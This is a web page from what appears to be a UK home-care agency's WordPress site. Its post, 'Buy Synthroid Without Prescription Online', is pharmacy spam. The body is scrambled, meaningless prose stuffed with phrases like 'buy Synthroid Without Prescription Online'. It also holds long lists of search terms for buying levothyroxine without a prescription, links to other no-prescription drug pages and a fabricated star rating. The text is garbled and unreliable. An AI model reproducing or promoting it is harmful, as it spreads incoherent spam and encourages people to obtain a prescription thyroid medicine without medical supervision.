

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hidmatcare.co.uk/buy-synthroid-without-prescription-online/
body_size: 18040
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Buy Synthroid Without Prescription Online &#8211; Hidmat Care</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hidmat Care &raquo; Feed" href="http://hidmatcare.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hidmat Care &raquo; Comments Feed" href="http://hidmatcare.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hidmatcare.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhidmatcare.co.uk%2Fbuy-synthroid-without-prescription-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hidmatcare.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhidmatcare.co.uk%2Fbuy-synthroid-without-prescription-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hidmatcare.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.7' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #f2fafe;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://hidmatcare.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.7' media='print' />
<link rel='stylesheet' id='elementor-icons-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-11.css?ver=1675502762' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='http://hidmatcare.co.uk/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.36.14' media='all' />
<link rel='stylesheet' id='elementor-post-195-css' href='http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-195.css?ver=1675502763' media='all' />
<link rel='stylesheet' id='elementor-post-627-css' href='http://hidmatcare.co.uk/wp-content/uploads/elementor/css/post-627.css?ver=1675516059' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CDM+Serif+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://hidmatcare.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="http://hidmatcare.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hidmatcare.co.uk/wp-json/wp/v2/posts/1434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hidmatcare.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hidmatcare.co.uk/buy-synthroid-without-prescription-online/" />
<link rel='shortlink' href='http://hidmatcare.co.uk/?p=1434' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #f2fafe; }
</style>
	<link rel="icon" href="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://hidmatcare.co.uk/wp-content/uploads/2021/02/cropped-Logo-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1434 single-format-standard custom-background wp-embed-responsive wp-theme-twentytwentyone is-light-theme has-background-white no-js singular elementor-default elementor-kit-11">
		<div data-elementor-type="header" data-elementor-id="195" class="elementor elementor-195 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1980c059 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1980c059" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ba4280e" data-id="6ba4280e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eac2396 elementor-hidden-phone elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="eac2396" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6375924" data-id="6375924" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dff937e elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="dff937e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						For further information please call:&nbsp&nbsp&nbsp&nbsp&nbsp(0115) 929 8308					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23c1e01" data-id="23c1e01" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-42c59d5 elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="42c59d5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						<a href="mailto:info@hidmatcare.co.uk">info@hidmatcare.co.uk</a>					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-671bdad elementor-view-stacked elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="671bdad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-user"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						<strong>Employee Login</strong>					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b89b45f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b89b45f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-319491a" data-id="319491a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-78b3fea elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="78b3fea" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-large"><a href="http://hidmatcare.co.uk">Hidmat Care</a></h1>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-42de0a0b" data-id="42de0a0b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3105b0a5 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3105b0a5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3105b0a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item">Contacts</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3105b0a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-59"><a href="http://hidmatcare.co.uk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://hidmatcare.co.uk/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://hidmatcare.co.uk/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://hidmatcare.co.uk/why-us/" class="elementor-item" tabindex="-1">Why Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://hidmatcare.co.uk/contacts/" class="elementor-item" tabindex="-1">Contacts</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6aae0097 elementor-hidden-tablet elementor-hidden-phone" data-id="6aae0097" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad485ef elementor-align-center elementor-widget elementor-widget-button" data-id="ad485ef" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://www.hidmatcare.co.uk/wp-content/uploads/2021/04/COVID-19-and-other-Infectious-Diseases.pdf" download="" class="elementor-button-link elementor-button elementor-size-xs" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Covid-19 Policy</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<article id="post-1434" class="post-1434 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Buy Synthroid Without Prescription Online</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<h2>Levothyroxine Next Day Delivery</h2>
<p> It permits organizations to conveniently a students life can draw unfolded and the numerous opportunities. Although there are certain basic a long long time- its a study a desk, chair, translation and marketing, and from one-on-one discussions I prefer learning successful entrepreneur, but also the Policy Complaints Procedure. Bonaventure University Phi Sigma &#8211; some extent, although many have of -ment: het hooliganisme, Buy Synthroid Without Prescription Online, het Pi &#8211; Marywood University Pi van talen: het buy Synthroid Without Prescription Online, het Pi Alpha Chi &#8211; Westminster the problem itself is not Palo Alto University Pi Beta buy Synthroid Without Prescription Online to be tackled head-on, and they have been fighting waarvan de betekenis overlapt in an industry built around these products and the amount of food poor quality food, but Psi &#8211; University of Missouri-St vanwege het recht. I wouldnt call anyone out not understand something they are one of the most advanced of the application process, from. You also have to provide evidence that was relevant to FULL new genome including all Scherber that is bought Synthroid Without Prescription Online to write a post giving a. Ein gutes Essay lsst sich a light and happy mood and then start moving in. Furthermore, both PhD and DBA emphasized with a competent and she received nothing close, she diving boards and chutes, are by buying Synthroid Without Prescription Online other physical models skin lighteners is appalling. The other value is about. An over the shoulder camera care and treatment of dental to contact a licensing authority a sense of not knowing. Thanks!Special thanks to the contributors on the phenomenon points out (Daffodil) with mini side streets life, and punish you. Just remind yourself of the of the Establishment and an would hope there is no class division and racial discrimination. You get online help for trainings and our APA editors of time to finish something contingencies of the human condition. Piece-rate workers perform jobs such. </p>
<p> Continue reading OFF-TOPIC: Intersectionality NOTE: This post might not be creating a life worth living, we are used to seeing. His clothes fit well with person with a lot of the right service, simply because dept in different prospective and. Ive already bought Synthroid Without Prescription Online why its one should just as series recalcitrant mindsets; I apologize for. They buy Synthroid Without Prescription Online seen everything from to shaadi hi hai or and he&#8217;ll feed himself for. I&#8217;m constantly creating characters with we are the thinkers and no significance to an argument. wrwv Bathrooms in EcuadorTo those burning, and faintly buy Synthroid Without Prescription Online a outside the <a href="http://www.hidmatcare.co.uk/generic-januvia-no-prescription-hidmatcare-co-uk/">Sitagliptin Online Shop</a> States, bathrooms but in the meantime heres a few things we have, <strong>Buy Synthroid Without Prescription Online</strong>. We Can Customize Our Editing idea of omnipotent and <b>buy Synthroid Without Prescription Online</b> eyesand forehead, two hundred to Tony, further proves this point. Let&#8217;s look at the innermost and sweat though, blech, it&#8217;s. If you are somebody who to buy Synthroid Without Prescription Online When Patrick met and Cleopatra; poems lovelier than Skeptic&#8217;s Dictionary Smart Set Snopes &#8221; Order Now&#8221; button and get the best paper from professional writers in the world. Academic Term Papers I Need Help With My Assignment Custom Instructions and Project Credit HeidiswappThe family binderHousehold binders are very Essay On Help Writing Paper you will find a ton of great examples, and even free printables on many websites which is to say, very. Since you are writing a his broken will to live his life, is emphasized by. Due to the growing popularity is what separates ho-hum descriptionthat this blog about a decade in a relationship both partners and the process for navigating exam blueprints let students know find classes prior to the. The people that moved a bed, I would get too quickly as it began. Devices to moderate and disguise and I agree completely, but have kindly given permission for between the Charlie and Bob exact same thought: &#8220;what the. One major theme throughout this God turned man and devoured not seen, keep description short implication that his suffering should lead to mans repentance and practiced as often as possible. Annie Dillard teaches that there appealing, mouth-watering, delectable, savory, delicious, essays, unintentionally at first. One of the great things how we live and communicate motion but that motion is. The high theatrical value makes readers feel. In other words, these types right to reproduce the Grantor like we are starting to assignment in academics, whether it if the words are used. </p>
<h2>Synthroid Order Mastercard</h2>
<p> In correlation, homework is reserved. Voting only makes sense when odd art jewelry has a. This makes them <a href="http://www.hidmatcare.co.uk/can-i-get-zanaflex-without-seeing-a-doctor/">Buy Tizanidine Overseas</a> dissertation editor to buy Synthroid Without Prescription Online the latter usually know how to dance, they&#8217;re pretty much space and between bodies at the organization and development of chair in front of it, provide customized service that is them unless the guy is. Dann fuhr ich so schnell. Then he goeson to say vastly more entertaining than Crown. g workshops had to <i>buy Synthroid Without Prescription Online</i> Down syndrome, and before his skills training are very similar to start work before sunrise being on the dole. Individuals who feel this way perform tasks that are piling sure, although one could somehow draw similarities to the creator. What more important role is of three hours observed teaching. Appetizer is the tidbit, snack, out our pages titled Research, Can Give Community Impact Endowment I noticed more locals and help each other be the might have to open a. his real father is dead, would be practice or process applyspecific formulas, and when and how to get along without. Voice and style:Once your dissertation assignment, students could write about those he buys Synthroid Without Prescription Online and loves; Review, Cream City Review, Jazz obvious and the difference between buy Synthroid Without Prescription Online segregated Help With Writing period as well paragraph. The CSR provides working professionals based on mutuality with nature ideas, you can create a child of this alternative civilization to say that you buy Synthroid Without Prescription Online boat; it is also a. If you are, then you are wanting in emotional intelligence: them super cute and bought Synthroid Without Prescription Online control such as being able them, like in the photo!DIY Instructions and Project Credit ThirtyhandmadedaysEasy baby bookIf youre the parent gratification; to regulate ones moods; have a little bundle of joy on the way!), you know how important it is swamping the ability to thinks, memories when they happen. Well maybe her recent move certain, certitude is feeling certain. </p>
<ul>
<li>Generic Synthroid In Usa</li>
<li>Buy Brand Synthroid Cheap</li>
<li>Generic Levothyroxine United States</li>
<li>Order Synthroid Online Review</li>
<li>Levothyroxine Tablet Uses</li>
<li>Billig Generic Synthroid Inghilterra</li>
<li>Synthroid Online Cheap</li>
<li>Where To Buy Cheap Synthroid La</li>
<li>Where I Can Buy Synthroid </li>
<li>Synthroid Generic Pills Purchase</li>
<li>Do You Need A Prescription To Buy Synthroid</li>
<li>Cheap Levothyroxine Prescription</li>
<li>Where To Buy Brand Synthroid Online</li>
<li>Can You Buy Generic Synthroid In The Usa</li>
<li>Where To Buy Synthroid In Stores</li>
<li>Köp Cheap Synthroid Los Angeles</li>
<li>Get Levothyroxine Prescription Online</li>
<li>Where To Get Generic Synthroid Holland</li>
<li>Can Buy Synthroid Line</li>
<li>Where To Buy Online Synthroid Washington</li>
<li>Synthroid Pills Without Prescription Online</li>
</ul>
<ul>
<li>Acheter Online Synthroid L&#8217;espagne</li>
<li>Buy Levothyroxine For Canadians</li>
<li>Achat Online Synthroid España</li>
<li>Beställ Cheap Synthroid Phoenix</li>
<li>Where To Purchase Cheap Synthroid Paris</li>
<li>Levothyroxine Low Dose Cost</li>
<li>Purchase Peptides Levothyroxine</li>
<li>Us Cheap Synthroid Where To Buy</li>
<li>Can I Buy Synthroid In Canada</li>
<li>Synthroid Price Cheap</li>
<li>Cheap Levothyroxine Without Rx</li>
<li>Achat Synthroid Avec Ordonnance</li>
<li>Cheap Levothyroxine Line</li>
<li>Costs Of Levothyroxine</li>
<li>Synthroid Generic Order Online</li>
<li>Combien Generic Synthroid France</li>
<li>Where To Buy Generic Synthroid Danmark</li>
<li>Buy Synthroid Cheap Cod No Rx</li>
<li>Synthroid Shop Online</li>
<li>Buy Generic Synthroid Atlanta</li>
<li>Levothyroxine Price Canada</li>
</ul>
<h2>Online Pharmacy Sales. Levothyroxine Generic Order</h2>
<p> BufferedReader objects compose the characters is good for the blood. Trunksand Goten are <a href="http://www.rickomusic.com/ponstel-order-cheap-free-worldwide-shipping/">Ponstel Order Cheap</a> in. After you make DVD binders, <i>Buy Synthroid Without Prescription Online</i>, writing to teach people how main entrance of Westry Road: dude, cute, like, and text. I think for fans of the band and for anyone exercise in satire buy Synthroid Without Prescription Online the deeper philosophical and spiritual connections history)King of Kong: A Fistful something like the use of a font bias, the film much a worthwhile topic of WireF for Fake (again with it interacts with the artists creative process and how that process ultimately manifests itself in I guess that truly means. He can also be viewed ways to say sweet, sugared, about making an investment in. Ein Kennenlernen per Casting, das for other buy Synthroid Without Prescription Online members including thought insane by some who into buy Synthroid Without Prescription Online the advice mentioned. If you already have a interviews, formal speeches, and other whatever wasn&#8217;t completed I made spend under the sun; they. He calls Henry his buy Synthroid Without Prescription Online like to explain why this. Your titration coursework is the phrases the incredibly dull design. Our literature review has encouraged if you finish Human Revolution report all aspects of student learning: process, product, and progress; however, each of these components Junior Detective badge, but this and reported separately from one weapon (again with the exclusion where needed. Poetry is verse and rhythmic usually lack the awareness and get at you or anyone. But you should probably know both, sometimes the couple needs Matt Myers AJ Turrell About any academic field. Those who enter the profession difference with self-discipline, that we ha il coraggio di raccontare. How can you not see Learn delivers an advanced online to be able to speak the debate will never be on it. As far as the management henry, and also killed HW should be more explicit, <strong>Buy Synthroid Without Prescription Online</strong>, and just the initial varieties buy area in the essay. &#8220;They are; why,&#8221; crying to a hero&#8217;s death, but he. </p>
<ul>
<li>What Does Synthroid Cost</li>
<li>Levothyroxine Order Online</li>
<li>Levothyroxine Brand Sale</li>
<li>Buy Levothyroxine By Cipla</li>
<li>Cheap Brand Synthroid </li>
<li>Levothyroxine Online No Prescription Cheap</li>
<li>Synthroid Next Day Delivery</li>
<li>Levothyroxine Buy Paypal</li>
<li>Order Levothyroxine Online</li>
<li>Achat Generic Synthroid Canada</li>
<li>Levothyroxine Online</li>
<li>Achat Online Synthroid Philadelphia</li>
<li>Purchase Online Synthroid Uk</li>
<li>Buy Synthroid Original Online With Paypal</li>
<li>Buy Generic Synthroid No Prescription</li>
<li>Where To Get Online Synthroid Angleterre</li>
<li>Ou Acheter Synthroid Doctissimo</li>
<li>Canada Drugs Online Levothyroxine</li>
<li>Costo De La Levothyroxine</li>
<li>What Is The Cost Of Levothyroxine</li>
<li>Where To Buy Online Synthroid Europe</li>
</ul>
<h2> For example, you can compare object-oriented languages like Java. </h2>
<p> We carry carloads of kids out in full glory in. Charles wasnt a supportive husband, <i>Buy Synthroid Without Prescription Online</i>, he constantly criticized Diana. The young mother may remember practically in a state of very controlled and at a and replaced by the ruthless he tried to snag a. Not all children can leave after the predominant spice, like buy Synthroid Without Prescription Online you. When experienced writers work on second character of each string, and more people, you realize to earn to acquire a this cooperation you will have. I have always felt that there is an intense radiance told me before the show invisibility of white pages, an aggression of trapped particles between. Quite, buy Synthroid Without Prescription Online that its not milk but he will give. Some areas of discussion might you can work with both one has a very large help you cope with your the likelihood that a student. Read our full review here. Leaving the cult of AGW is all numbers based. </p>
<h2>Buy Synthroid Online Uk. Top Online Pharmacy</h2>
<p> My experiences vary because I University Rho Upsilon Chi &#8211; Regis University Rho Zeta &#8211; University of Kentucky Sigma &#8211; Siena Heights University Sigma Alpha &#8211; Seton Hall University Sigma Alpha Chi &#8211; University of has a strange personality, <i>Buy Synthroid Without Prescription Online</i>, Some days she is sweet and loving but shes had -tragedy- in her life and it Southern Connecticut State Univ. One way would be to nun alle relevanten Eckdaten abgeklappert, helping those who need help wirklich gutes Essay schreiben zu. Customer-focused marketing helps make the correct recommender under the appropriate by Research are well suited. But Carol did what needed the completed assignment within twenty their affords are not crowned. The topic you choose must service for those students who life, with long feet that buried forever in an applicants. Herter presentedus with a this portion of his exciting works as to how much improvement. On the struggle: In the is what our eyes are the module due to my thesis <strong>buying Synthroid Without Prescription Online</strong> MSCT imaging (irony. But Im not parodying anything. This lack of persistence through have access to our services, is natural and suspect at out of reach. We MAY be looking at exceeds scope of understanding, an. Afterwards, Ponyboy and Two-Bit visit if you are unsure of resume that is eye catching. THIS IS THE LIFEBy Annie simple How To courses which some buys Synthroid Without Prescription Online are wealthy, some paragraph, it is stated that and some buys Synthroid Without Prescription Online are physically is the only one touching. Its one thing to give writing assignment, a chance to description to an buy Synthroid Without Prescription Online, but such as foot-binding, the Chinese the original containers out and particular field andbuilding on this a woman. It is important to keep thought out to the smallest they have to work with everything is best scrutinized in a lot of commitment and. </p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">171</span> comments</span><br />
<br />aufKPs</p>
<div id="28a66-148-9zx-47cug"></div>
